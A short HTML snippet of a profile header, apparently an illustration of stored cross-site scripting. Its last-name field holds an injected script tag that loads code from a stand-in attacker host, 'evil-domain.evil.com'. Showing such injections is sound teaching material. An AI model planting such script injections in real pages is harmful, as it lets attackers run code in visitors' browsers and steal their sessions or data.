 <html>
<head>...</head>
<body>
<div id="header" classname="styled-header">
<div><img src="https://user.avatars.com/avatar-1342.jpg"/></div>
<div id="first-name">First Name</div>
<div id="last-name">
First Name<script src="https://evil-domain.evil.com"></script>
</div>
</div>
<div>...</div>
</body>
</html>